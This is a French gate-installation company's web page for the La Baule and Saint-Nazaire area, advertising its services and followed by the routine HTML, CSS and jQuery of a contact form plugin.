	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="2000" height="400" src="https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-3.jpg" class="vc_single_image-img attachment-full" alt="Portail La Baule Guérande Pornichet Saint Nazaire" srcset="https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-3.jpg 2000w, https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-3-300x60.jpg 300w, https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-3-1024x205.jpg 1024w, https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-3-768x154.jpg 768w, https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-3-1536x307.jpg 1536w, https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-3-1173x235.jpg 1173w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="row jt_row jt_row-fluid"><div class="jt_col col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2><span style="color: #ec6c0b;">Pose de portail La Baule, Guérande, Saint-Nazaire…</span></h2>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>La première mission de votre menuisier poseur de portail est de vous apporter conseils et choix sur le matériau de fabrication : ALU, Bois, Métal, PVC, motorisé ou non.</p>
<p>Ensuite, vient la prise de côtes, le suivi de fabrication et enfin la pose de votre portail.</p>
<p>Si la première mission de l’entreprise <strong>Kap Habitat</strong> reste votre satisfaction, son rôle va bien au-delà de celui de simple revendeur.</p>
<p>Nous prenons en compte les contraintes liées à la configuration de votre terrain, du type d’ouverture, du design de votre habitat pour choisir le bon modèle et finir par poser le portail en assurant à chaque étape les meilleures prestations.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2><span style="color: #ec6c0b;">Quelle pose de portail pour votre habitation ?</span></h2>
<p>Battant ou coulissant ? Sol en pente, état des piliers, du muret, présence d’un seuil, espace suffisant pour l’ouverture, possibilité de fixer un rail&#8230;</p>
<p>Nous vous conseillons et déterminons ensemble le type d’ouverture le mieux adapté. Naturelle se pose la question de la motorisation du portail.</p>
<h2><span style="color: #ec6c0b;">Le choix du portail</span></h2>
<p>Vous souhaitez un portail et des clôtures qui occultent la vue de l’intérieur de votre jardin ou des matériaux qui laissent passer le vent et la lumière. Quels sont les fréquences des sorties en voiture, à vélo, à pied…<br />
Ces habitudes d’utilisation vont influer sur le modèle et la pose : sa hauteur, son mode d’ouverture, l’option portillon ou non…</p>

		</div>
	</div>
</div></div></div><div class="jt_col col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 52px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1024" height="768" src="https://www.kapabitat.com/wp-content/uploads/composite-gates-miami-fl-2.jpg" class="vc_single_image-img attachment-full" alt="Portail La Baule Guérande Pornichet Saint Nazaire" srcset="https://www.kapabitat.com/wp-content/uploads/composite-gates-miami-fl-2.jpg 1024w, https://www.kapabitat.com/wp-content/uploads/composite-gates-miami-fl-2-300x225.jpg 300w, https://www.kapabitat.com/wp-content/uploads/composite-gates-miami-fl-2-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="371" height="350" src="https://www.kapabitat.com/wp-content/uploads/PORTAIL_MATERIAUX.png" class="vc_single_image-img attachment-full" alt="PORTAIL_MATERIAUX" srcset="https://www.kapabitat.com/wp-content/uploads/PORTAIL_MATERIAUX.png 371w, https://www.kapabitat.com/wp-content/uploads/PORTAIL_MATERIAUX-300x283.png 300w" sizes="(max-width: 371px) 100vw, 371px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="row jt_row jt_row-fluid"><div class="jt_col col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://www.kapabitat.com/wp-content/uploads/QUEL_STYLE.png" width="371" height="350" alt="QUEL_STYLE" title="" /></div>
		</figure>
	</div>
</div></div></div><div class="jt_col col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1018" height="510" src="https://www.kapabitat.com/wp-content/uploads/PORTAIL3.jpg" class="vc_single_image-img attachment-full" alt="Portail La Baule Guérande Pornichet Saint Nazaire" srcset="https://www.kapabitat.com/wp-content/uploads/PORTAIL3.jpg 1018w, https://www.kapabitat.com/wp-content/uploads/PORTAIL3-300x150.jpg 300w, https://www.kapabitat.com/wp-content/uploads/PORTAIL3-768x385.jpg 768w" sizes="(max-width: 1018px) 100vw, 1018px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="jt_col col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Des modèles traditionnels aux contemporains épurés, les gammes sont larges et les personnalisations innombrables.<br />
Il est important de tenir compte de vos attentes en termes de design, de forme, de couleur.<br />
De plus, l’architecture de votre maison fait partie de l’orientation du choix que vous ferez sans oublier le respect de votre budget.<br />
Pour la pose de portail automatique nos installateurs suivent régulièrement des formations spécifiques.</p>

		</div>
	</div>
</div></div></div></div><div class="row jt_row jt_row-fluid"><div class="jt_col col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2><span style="color: #ec6c0b;">Autour du portail</span></h2>
<p>Construction de piliers, de murets, d’un seuil. Nous pouvons même vous proposer des travaux d’enrobé et créé ensemble votre espace « entrée de votre propriété ».<br />
Pour être sûr que vous faites, avec la pose de portail, un choix pratique et judicieux, nous pouvons dessiner votre projet en 3D et l’intégrer dans une photo de votre propriété, afin de vous rendre compte du rendu final.<br />
En conclusion, nous coordonnons les travaux de pose de portail exécutés exclusivement par notre équipe de poseurs.<br />
Cependant, si des travaux de maçonnerie sont nécessaires (construction de piliers, murets, travaux d’enrobé ou de dallage …), nous demandons à nos partenaires avec lesquels nous travaillons régulièrement, de réaliser pour vous un devis gratuit et sans obligation.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="jt_col col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="310" height="210" src="https://www.kapabitat.com/wp-content/uploads/9513ed9a252bc12283e68a4610f8b48a.jpg" class="vc_single_image-img attachment-full" alt="Portail La Baule Guérande Pornichet Saint Nazaire" srcset="https://www.kapabitat.com/wp-content/uploads/9513ed9a252bc12283e68a4610f8b48a.jpg 310w, https://www.kapabitat.com/wp-content/uploads/9513ed9a252bc12283e68a4610f8b48a-300x203.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 120px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="row jt_row jt_row-fluid"><div class="jt_col col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.kapabitat.com/permis-de-construire-declaration-prealable-travaux-la-baule-guerande/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="2000" height="300" src="https://www.kapabitat.com/wp-content/uploads/BANDEAU_SITE-KH_LIEN_PC-DP.jpg" class="vc_single_image-img attachment-full" alt="Permis de construire La Baule Guérande Saint Nazaire" srcset="https://www.kapabitat.com/wp-content/uploads/BANDEAU_SITE-KH_LIEN_PC-DP.jpg 2000w, https://www.kapabitat.com/wp-content/uploads/BANDEAU_SITE-KH_LIEN_PC-DP-300x45.jpg 300w, https://www.kapabitat.com/wp-content/uploads/BANDEAU_SITE-KH_LIEN_PC-DP-1024x154.jpg 1024w, https://www.kapabitat.com/wp-content/uploads/BANDEAU_SITE-KH_LIEN_PC-DP-768x115.jpg 768w, https://www.kapabitat.com/wp-content/uploads/BANDEAU_SITE-KH_LIEN_PC-DP-1536x230.jpg 1536w, https://www.kapabitat.com/wp-content/uploads/BANDEAU_SITE-KH_LIEN_PC-DP-1173x176.jpg 1173w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div><h2 class="title  main fz20 primary">Une question ? Un renseignement ? Une demande de devis ?</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="row jt_row jt_row-fluid"><div class="jt_col col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1594910016684" >
		<div class="wpb_wrapper">
			    <div class="hugeit-contact-form-container">
        <style>
            #hugeit-contact-wrapper_2 .hugeit-contact-column-block > div.custom-text-block {
                font-size: 14px !important;
                line-height: 15px !important;
            }

            /*FIELDS CUSTOM STYLES*/
            /*radio + checkbox*/

            /*######################## END OFO CHOR ######################*/
            #hugeit-contact-wrapper_2 {
                width: 100%;
             background: #000000;
                        }

            #hugeit-contact-wrapper_2 > div {
                border: 0px solid #EC6C0B;
            }

            #hugeit-contact-wrapper_2 > div > h3 {
                position: relative;
                display: block;
                clear: both !important;
                padding: 5px 0px 10px 1% !important;
                font-size: 20px !important;
                line-height: 20px !important;
                color: #EC6C0B !important;
                margin: 10px 0 15px 0 !important;
            }

            /*LABELS*/
            #hugeit-contact-wrapper_2 label {
                font-size: 14px !important;
                line-height: 14px !important;
                color: #EC6C0B;
                font-family: Verdana,sans-serif;
            }

            #hugeit-contact-wrapper_2 .hugeit-field-block > label.error {
                color: #F01C24 !important;
            }

            #hugeit-contact-wrapper_2 .hugeit-field-block label.error {
                color: #F01C24 !important;
            }

            #hugeit-contact-wrapper_2 label em.required-star {
                color: #EC6C0B;
            }

            #hugeit-contact-wrapper_2 label em.error {
                color: #F01C24;
            }

            #hugeit-contact-wrapper_2 .hugeit-field-block span.hugeit-error-message {
                font-size: 12px !important;
                color: #F01C24;
                line-height: 14px !important;
                font-family: Verdana,sans-serif;
                display: inline;
                vertical-align: top;
                padding-top: 5px;
            }

            #hugeit-contact-wrapper_2 .hugeit-field-block span.huge_it_success_msg {
                font-size: 16px !important;
                display: block;
                text-align: center;
                vertical-align: super;
                font-family: Verdana,sans-serif;
                color: #EC6C0B;
            }

            #hugeit-contact-wrapper_2 .hugeit-field-block span.huge_it_spam_msg {
                font-size: 16px !important;
                display: block;
                text-align: center;
                vertical-align: super;
                font-family: Verdana,sans-serif;
                color: #F01C24;
            }

            /*FIELDS CUSTOM STYLES*/
            /*############INPUT TEXT############*/
            #hugeit-contact-wrapper_2 .input-text-block input,
            #hugeit-contact-wrapper_2 .input-text-block input:focus,
            #hugeit-contact-wrapper_2 .simple-captcha-block input,
            #hugeit-contact-wrapper_2 .simple-captcha-block input:focus{
                height: 28px;
             background: #EDF0F5;
             border: 1px solid #CACDD1 !important;
                box-shadow: none !important;
                border-radius: 3px;
                font-size: 14px;
                color: #333333;
                margin: 0px !important;
                padding: 0px 0px 0px 5px !important;
                outline: none;
                vertical-align: top !important;
                box-sizing: border-box;
                -moz-box-sizing: border-box;
            }

            /*INPUT TEXT FullName*/
            #hugeit-contact-wrapper_2 .input-name-block input,
            #hugeit-contact-wrapper_2 .input-name-block input:focus {
                height: 28px;
             background: #EDF0F5;
             border: 1px solid #CACDD1 !important;
                border-radius: 3px;
                font-size: 14px;
                color: #333333;
            }

            /* Phone Field */
            #hugeit-contact-wrapper_2 .ready-phone-block input.readyPhone, .ready-phone-block input.readyPhone:focus {
                height: 28px;
             background: #EDF0F5;
                            border: 1px solid #CACDD1 !important;
                border-radius: 3px;
                font-size: 14px;
                color: #333333;
            }

            /* Address Field */
            #hugeit-contact-wrapper_2 .input-address-block div select,
            #hugeit-contact-wrapper_2 .input-address-block div select:focus {
                width: 100% !important;
                box-sizing: border-box;
                height: 26px;
                margin: 1px 0px 0px 1px !important;
                opacity: 0;
                z-index: 2;
            }

            #hugeit-contact-wrapper_2 .input-address-block i {
                position: absolute;
                top: 7.25px;
                right: 10px;
                z-index: 0;
                color: #FFFFFF;
                font-size: 14px;
                pointer-events: none;
            }

            #hugeit-contact-wrapper_2 .input-address-block .textholder1,
            #hugeit-contact-wrapper_2 .input-address-block .textholder2 {
                height: 28px;
                color: #333333;
                border: 1px solid #CACDD1;
                border-radius: 3px;
                color: #333333;
                font-size: 14px;
             background: #EDF0F5;
                        }

            #hugeit-contact-wrapper_2 .input-address-block div.addrWrap input,
            #hugeit-contact-wrapper_2 .input-address-block div.addrWrap input:focus {
                box-sizing: border-box;
                height: 28px;
             background: #EDF0F5;
             border: 1px solid #CACDD1 !important;
                box-shadow: none !important;
                border-radius: 3px;
                font-size: 14px;
                color: #333333;
                margin: 0px 0px 5px 0px !important;
                outline: none;
            }

            #hugeit-contact-wrapper_2 .input-address-block div.cityZip input,
            #hugeit-contact-wrapper_2 .input-address-block div.cityZip input:focus,
            #hugeit-contact-wrapper_2 input.product-name,
            #hugeit-contact-wrapper_2 input.product-price{
                box-sizing: border-box;
                height: 28px;
             background: #EDF0F5;
             border: 1px solid #CACDD1 !important;
                box-shadow: none !important;
                border-radius: 3px;
                font-size: 14px;
                color: #333333;
                margin: 0px 0px 5px 0px !important;
                outline: none;
                padding: 5px;
            }

            /*############TEXTAREA############*/
            #hugeit-contact-wrapper_2 .textarea-block textarea {
             background: #EDF0F5;
             border: 1px solid #CACDD1;
                border-radius: 3px;
                font-size: 14px;
                color: #333333;
                margin: 0px !important;
                padding: 0px 0px 0px 5px !important;
                box-sizing: border-box;
                -moz-box-sizing: border-box;
            }

            #hugeit-contact-wrapper_2 .textarea-block textarea:focus,
            #hugeit-contact-wrapper_2 .buttons-block button.submit:focus,
            #hugeit-contact-wrapper_2 .buttons-block button.reset:focus{
                outline: none;
            }

                /*############CHECKBOX RADIOBOX############ */
            #hugeit-contact-wrapper_2 .radio-block i {
                color: #CACDD1;
            }

            #hugeit-contact-wrapper_2 .checkbox-block i {
                color: #CACDD1;
            }

            #hugeit-contact-wrapper_2 .radio-block i:hover {
                color: #333333;
            }

            #hugeit-contact-wrapper_2 .checkbox-block i:hover {
                color: #333333;
            }

            #hugeit-contact-wrapper_2 .radio-block input:checked + i.active,
            #hugeit-contact-wrapper_2 .radio-block input:checked + i.active:hover {
                color: #333333;
            }

            #hugeit-contact-wrapper_2 .checkbox-block input:checked + i.active,
            #hugeit-contact-wrapper_2 .checkbox-block input:checked + i.active:hover {
                color: #333333;
            }

            /* SELECTBOX */
            #hugeit-contact-wrapper_2 .selectbox-block {
                position: relative;
                height: 29px;
            }

            #hugeit-contact-wrapper_2 .selectbox-block select {
                position: relative;
                height: 26px;
                margin: 1px 0px 0px 1px !important;
            }

            #hugeit-contact-wrapper_2 .selectbox-block{
                font-size: 14px;
            }
            #hugeit-contact-wrapper_2 .selectbox-block .textholder {
                position: absolute;
                height: 28px;
                margin: 0px !important;
                top: 0px;
                color: #333333;
                left: 0px;
                border: 0px;
                opacity: 1 !important;
                background: none;
                border: 1px solid #CACDD1;
                border-radius: 3px;
             background: #EDF0F5;
             padding: 0px 10% 0px 5px !important;
                box-sizing: border-box;
                -moz-box-sizing: border-box;
            }

            #hugeit-contact-wrapper_2 .selectbox-block i {
                position: absolute;
                top: 7.25px;
                right: 10px;
                z-index: 0;
                color: #FFFFFF;
                font-size: 14px;
            }

            /*############FILE#############*/
            #hugeit-contact-wrapper_2 .file-block {
                position: relative;
                cursor: pointer;
            }

            #hugeit-contact-wrapper_2 .file-block .textholder {
                position: relative;
                float: left;
                width: calc(60% - 7px) !important;
                height: 28px;
                margin: 0px;
                border: 1px solid #CACDD1 !important;
                border-radius: 3px !important;
                font-size: 14px;
                color: #333333;
             background: #EDF0F5;
             padding: 0px 40% 0px 5px !important;
                box-sizing: content-box;
                -moz-box-sizing: content-box;
            }

            #hugeit-contact-wrapper_2 .file-block .uploadbutton {
                position: absolute;
                top: 0px;
                right: 0px;
                width: 38%;
                border-top: 1px solid #CACDD1 !important;
                border-bottom: 1px solid #CACDD1 !important;
                border-right: 1px solid #CACDD1 !important;
                border-top-right-radius: 3px !important;
                border-bottom-right-radius: 3px !important;
             height: 28px;
                padding: 0px 1%;
                margin: 0px;
                overflow: hidden;
                font-size: 14px;
                line-height: 28px;
                color: #FFFFFF;
                background: #333333;
                text-align: center;
                -webkit-transition: all 0.5s ease;
                transition: all 0.5s ease;
                box-sizing: content-box;
            }

            #hugeit-contact-wrapper_2 .file-block:hover .uploadbutton {
                color: #FFFFFF;
                background: #333333;
                vertical-align: baseline;
            }
            #hugeit-contact-wrapper_2 .hg_fl_box:hover {
            color:#333333;
            }

            #hugeit-contact-wrapper_2 .file-block .uploadbutton i {
                color: #FFFFFF;
                font-size: 14px;
                vertical-align: baseline;
                -webkit-transition: all 0.5s ease;
                transition: all 0.5s ease;
            }

            #hugeit-contact-wrapper_2 .file-block:hover .uploadbutton {
                color: #FFFFFF;
                background: #333333;
            }

            #hugeit-contact-wrapper_2 .file-block:hover .uploadbutton i {
                color: #FFFFFF;
            }

            /* BUTTONS */
            #hugeit-contact-wrapper_2 .buttons-block {
            text-align:left;            }

            #hugeit-contact-wrapper_2 .buttons-block button {
                padding: 16px 32px 16px 32px;
                margin: 0px 0px 5px 0px !important;
                font-size: 16px;
                                    width:100%;
                            }

            #hugeit-contact-wrapper_2 .buttons-block button.submit {
                color: #EC6C0B !important;
                background-color: #333333 !important;
                border: 1px solid #000000 !important;
                border-radius: 3px !important;
                -webkit-transition: all 0.5s ease !important;
                transition: all 0.5s ease !important;
                background-image: none !important;
            }

            #hugeit-contact-wrapper_2 .buttons-block button.submit:hover {
                color: #FFFFFF !important;
                background: #000000 !important;
            }

            #hugeit-contact-wrapper_2 .buttons-block button.submit i {
                color: #EC6C0B !important;
                font-size: 16px !important;
                vertical-align: baseline !important;
                -webkit-transition: all 0.5s ease !important;
                transition: all 0.5s ease !important;
            }

            #hugeit-contact-wrapper_2 .buttons-block button.submit:hover i {
                color: #EC6C0B !important;
            }

            #hugeit-contact-wrapper_2 .buttons-block button.reset {
                color: #FFFFFF !important;
                background-color: #333333 !important;
                border: 1px solid #000000 !important;
                border-radius: 3px !important;
                -webkit-transition: all 0.5s ease !important;
                transition: all 0.5s ease !important;
                background-image: none !important;
            }

            #hugeit-contact-wrapper_2 .buttons-block button.reset:hover {
                color: #FFFFFF !important;
                background: #000000 !important;
            }

            #hugeit-contact-wrapper_2 .buttons-block button.reset i {
                color: #FFFFFF !important;
                font-size: 16px !important;
                vertical-align: baseline !important;
                -webkit-transition: all 0.5s ease !important;
                transition: all 0.5s ease !important;
            }

            #hugeit-contact-wrapper_2 .buttons-block button.reset:hover i {
                color: #FFFFFF !important;
            }

            /* DATE */

            #hugeit-contact-wrapper_2 .input-date-block input,
            #hugeit-contact-wrapper_2 .input-date-block input:focus {
                width: 100%;
                box-sizing: border-box;
                height: 28px;
             background: #EDF0F5;
             border: 1px solid #CACDD1 !important;
                box-shadow: none !important;
                border-radius: 3px;
                font-size: 14px;
                color: #333333;
                margin: 0px !important;
                outline: none;
                padding: 0px 5px 0px 5px !important;
            }

            #hugeit-contact-wrapper_2 .input-fromto_date-block div.fromto_dates input,
            #hugeit-contact-wrapper_2 .input-fromto_date-block div.fromto_dates input:focus {
                width: 100%;
                box-sizing: border-box;
                height: 28px;
             background: #EDF0F5;
             border: 1px solid #CACDD1 !important;
                box-shadow: none !important;
                border-radius: 3px;
                font-size: 14px;
                color: #333333;
                margin: 0px 0px 5px 0px !important;
                outline: none;
                padding: 0px 5px 0px 5px !important;
            }

            #hugeit-contact-wrapper_2 .input-date-block i.hugeicons-calendar,
            #hugeit-contact-wrapper_2 .input-fromto_date-block i.hugeicons-calendar {
                font-size: 17px;
                color: #CACDD1 !important;
                cursor: pointer;
            }
            /* Pagination */
            #prev {
            font-weight: bold;
            }
            #next {
            font-weight: bold;
            }
            .paginationUl {
                font-size:18px;
                color:##1A1A1A;
                display: none;
                margin-top:30px!important;
                width:100%;
                margin:0 auto;
                text-align: center;
            }
            .paginationUl  li{
                line-height: 40px;
                width:34px;
                height:40px;
                display: inline-block;
                cursor: pointer;
                list-style: none;
            }
            .pagCurrent {
                background-color:#F44336;
                color: #FFFFFF;
            }
            .item:hover {
                background-color:#F4756C; ;
            }
            .pagCurrent:hover {
                background-color:#F44336;
            }

            /* Pagination */

            /* custom css */
            /*Write Your Custom CSS Code Here*/
        </style>

        <script>
            jQuery(document).ready(function () {
                /*FRONT END PREVIEW FROM ADMIN JS*/
                                                jQuery(".hugeit-contact-column-block input[type='file']").on('change', function () {
                    var value = jQuery(this).val().substr(jQuery(this).val().indexOf('fakepath') + 9);
                    jQuery(this).parent().find('input[type="text"]').val(value);
                });
                                jQuery(".hugeit-contact-column-block select").on('change', function () {
                    jQuery(this).prev('.textholder').val(jQuery(this).val());
                });
                jQuery(".hugeit-contact-column-block .countryWrap select").on('change', function () {
                    jQuery(this).prev('.textholder1').val(jQuery(this).val());
                    jQuery(this).parents('.input-address-block').find('.stateWrap .textholder2').val('---');
                });
                jQuery(".hugeit-contact-column-block .stateWrap select").on('change', function () {
                    jQuery(this).prev('.textholder2').val(jQuery(this).val());
                });
            });
        </script>

        
        <form action="" method="post" enctype="multipart/form-data" verified="0" id="huge_it_contact_form_2" class="hugeit_form">
            <div id="hugeit-contact-wrapper_2"
                 class="hugeit-contact-wrapper medium-radio medium-checkbox">
                                <div class="multicolumn"class="multicolumn"class="multicolumn"class="multicolumn">
                                        
                                                                        <div class="hugeit-contact-column-block hugeit-contact-block-left" id="hugeit-contact-block-left ">    <div data-hg_cl_data_front='' class="hugeit-field-block" rel="huge-contact-field-25">
        <label class="formsLeftAlign"
               for="hugeit_preview_textbox_25">Nom<em class="required-star">*</em> </label>
        <div class="field-block input-text-block ">
            <input id="hugeit_preview_textbox_25"
                   name="huge_it_2_25"
                   type="text" placeholder=""

                   class="required"             
            
            />
            <span class="hugeit-error-message"></span>
        </div>
    </div>

    <script>
        jQuery(document).ready(function () {
            jQuery('.forceNumeric').ForceNumericOnly();
        });
    </script>
        <div data-hg_cl_data_front='' class="hugeit-field-block" rel="huge-contact-field-26">
        <label class="formsLeftAlign"
               class="formsLeftAlign"
               for="hugeit_preview_textbox_26">E-mail<em class="required-star">*</em> </label>
        <div class="field-block input-text-block email-block ">
            <input id="hugeit_preview_textbox_26"
                   name="huge_it_2_26" type="email"
                   placeholder="" class="required"                             />
            <span class="hugeit-error-message"></span>
        </div>
    </div>
        <div data-hg_cl_data_front='' class="hugeit-field-block" rel="huge-contact-field-42">
        <label class="formsLeftAlign"
               for="hugeit_preview_textbox_42">Adresse<em class="required-star">*</em> </label>
        <div class="field-block input-text-block ">
            <input id="hugeit_preview_textbox_42"
                   name="huge_it_2_42"
                   type="text" placeholder=""

                   class="required"             
            
            />
            <span class="hugeit-error-message"></span>
        </div>
    </div>

    <script>
        jQuery(document).ready(function () {
            jQuery('.forceNumeric').ForceNumericOnly();
        });
    </script>
        <div data-hg_cl_data_front='' class="hugeit-field-block" rel="huge-contact-field-29">
        <label class="formsLeftAlign"
               for="hugeit_preview_textbox_29">Ville<em class="required-star">*</em> </label>
        <div class="field-block input-text-block ">
            <input id="hugeit_preview_textbox_29"
                   name="huge_it_2_29"
                   type="text" placeholder=""

                   class="required"             
            
            />
            <span class="hugeit-error-message"></span>
        </div>
    </div>

    <script>
        jQuery(document).ready(function () {
            jQuery('.forceNumeric').ForceNumericOnly();
        });
    </script>
        <div class="hugeit-field-block buttons-block" rel="huge-contact-field-32">
        <button type="submit" class="submit" id="hugeit_preview_button__submit_32"
                value="Submit">
            
            Envoyez
                        <i class="hugeicons-paper-plane"></i>        </button>
            </div>
                                </div>

                            
                                                                        <div class="hugeit-contact-column-block hugeit-contact-block-right" id="hugeit-contact-block-right ">    <div data-hg_cl_data_front='' class="hugeit-field-block" rel="huge-contact-field-24">
        <label class="formsLeftAlign"
               for="hugeit_preview_textbox_24">Prénom<em class="required-star">*</em> </label>
        <div class="field-block input-text-block ">
            <input id="hugeit_preview_textbox_24"
                   name="huge_it_2_24"
                   type="text" placeholder=""

                   class="required"             
            
            />
            <span class="hugeit-error-message"></span>
        </div>
    </div>

    <script>
        jQuery(document).ready(function () {
            jQuery('.forceNumeric').ForceNumericOnly();
        });
    </script>
        <div data-hg_cl_data_front='' class="hugeit-field-block" rel="huge-contact-field-23">
        <label class="formsLeftAlign"
               for="hugeit_preview_textbox_23">Téléphone<em class="required-star">*</em> </label>
        <div class="field-block input-text-block ">
            <input id="hugeit_preview_textbox_23"
                   name="huge_it_2_23"
                   type="text" placeholder=""

                   class="forceNumericrequired"             
            
            />
            <span class="hugeit-error-message"></span>
        </div>
    </div>

    <script>
        jQuery(document).ready(function () {
            jQuery('.forceNumeric').ForceNumericOnly();
        });
    </script>
        <div data-hg_cl_data_front='' class="hugeit-field-block" rel="huge-contact-field-22">
        <label class="formsLeftAlign"
               for="hugeit_preview_textbox_22">Code Postal<em class="required-star">*</em> </label>
        <div class="field-block input-text-block ">
            <input id="hugeit_preview_textbox_22"
                   name="huge_it_2_22"
                   type="text" placeholder=""

                   class="required"             
            
            />
            <span class="hugeit-error-message"></span>
        </div>
    </div>

    <script>
        jQuery(document).ready(function () {
            jQuery('.forceNumeric').ForceNumericOnly();
        });
    </script>
        <div data-hg_cl_data_front='' class="hugeit-field-block" rel="huge-contact-field-33">
        <label class="formsLeftAlign"
               for="hugeit_preview_textbox_33">Message<em class="required-star">*</em></label>
        <div class="field-block textarea-block ">
            <textarea style="height:80px;resize:vertical;" name="huge_it_2_33"
                      id="hugeit_preview_textbox_33"
                                      class="required" placeholder=""></textarea>

            <span class="hugeit-error-message"></span>
        </div>
    </div>
                                </div>

                            
                     <!-- end foreach -->
                    <div class="clear"></div>
                </div>
            </div>
            <input type="hidden" value="hc_email_r" name="hc_email_r">
            <input type="hidden" value="ok" name="submitok">
        </form>

        <!-- Check if page_break exists -->
                <!-- Check if page_break exists -->

        
        <script>
            jQuery.fn.ForceNumericOnly = function () {
                return this.each(function () {
                    jQuery(this).keydown(function (e) {
                        var key = e.charCode || e.keyCode || 0;
                        /* allow backspace, tab, delete, enter, arrows, numbers and keypad numbers ONLY
                        home, end, period, and numpad decimal */
                        return (
                        key == 8 ||
                        key == 9 ||
                        key == 13 ||
                        key == 46 ||
                        key == 110 ||
                        key == 107 ||
                        key == 190 ||
                        (key >= 35 && key <= 40) ||
                        (key >= 48 && key <= 57) ||
                        (key >= 96 && key <= 105));
                    });
                });
            };
            jQuery(document).ready(function () {
                var requiredError='Champ requis';
                var captchaError='Please tick on Captcha box';
                var emailError='Email incorrect';
                var uploadTypeError='Unacceptable file type';
                var uploadSizeError='Exceeds limits on uploaded file';
                var successMessage = 'Message envoyé';

                function isValidEmailAddress(emailAddress) {
                    var pattern = new RegExp(/^(("[\w-+\s]+")|([\w-+]+(?:\.[\w-+]+)*)|("[\w-+\s]+")([\w-+]+(?:\.[\w-+]+)*))(@((?:[\w-+]+\.)*\w[\w-+]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][\d]\.|1[\d]{2}\.|[\d]{1,2}\.))((25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\.){2}(25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\]?$)/i);
                    return pattern.test(emailAddress);
                };
                function Validate(oForm, _validFileExtensions) {
                    var arrInputs = document.getElementsByTagName("input");
                    for (var i = 0; i < arrInputs.length; i++) {
                        var oInput = arrInputs[i];
                        if (oInput.type == "file") {
                            var sFileName = oInput.value;
                            if (sFileName.length > 0) {
                                var blnValid = false;
                                for (var j = 0; j < _validFileExtensions.length; j++) {
                                    var sCurExtension = _validFileExtensions[j];
                                    if (sFileName.substr(sFileName.length - sCurExtension.length, sCurExtension.length).toLowerCase() == sCurExtension.toLowerCase()) {
                                        blnValid = true;
                                        break;
                                    }
                                }
                                if (!blnValid) {
                                    return false;
                                }
                            }
                        }
                    }
                    return true;
                }

                jQuery('#hugeit-contact-wrapper_2').find('.hugeit-field-block').not('.buttons-block').not('.captcha-block').each(function () {
                    if (jQuery(this).find('div.ready-phone-block input.readyPhone').attr('type') == 'tel') {
